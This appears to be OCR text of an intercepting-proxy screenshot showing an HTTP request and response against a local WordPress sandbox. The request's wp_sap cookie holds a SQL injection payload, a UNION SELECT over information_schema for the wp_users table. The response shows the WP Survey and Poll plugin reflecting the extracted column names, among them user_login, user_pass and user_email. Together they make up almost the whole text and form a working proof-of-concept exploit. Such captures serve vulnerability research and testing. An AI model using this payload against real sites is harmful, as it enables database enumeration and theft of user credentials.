 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,column_name,11 FROM information_schema.columns
WHERE table_name='wp_users'#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ID\"],[\"user_login\"],[\"user_pass\"],[\"user_nicename\"],
[\"user_email\"],[\"user_url\"],[\"user_registered\"],[\"user_activation_key\"],[\"use
r_status\"],[\"display_name\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
? < + > sss 1 match
Done 85,597 bytes | 1,960 millis